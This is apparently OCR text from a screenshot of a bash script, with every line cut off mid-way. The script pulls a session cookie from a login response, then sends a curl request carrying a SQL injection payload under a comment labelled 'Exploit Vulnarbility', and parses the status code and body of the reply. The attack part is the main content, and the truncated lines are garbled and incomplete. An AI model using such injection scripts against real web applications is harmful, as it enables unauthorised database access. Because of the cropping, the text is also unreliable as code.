
# tr -d '\r' removes possible CR ch
set_cookie=$(echo "$login_response
tr -d '\r')

set_cookie=$(echo "$set_cookie" | 
#Exploit Vulnarbility

# (The following performs the SQL 
# The payload variable is used ver
# Ensure payload is provided safel
# Execute the curl command and cap
response=$(curl -s -w "%{http_code
'a','b',$payload;#" -b "$set_cooki
# Extract the HTTP status code (la
status_code="${response: -3}"

# Extract the body (everything exc
body="${response:0:-3}"
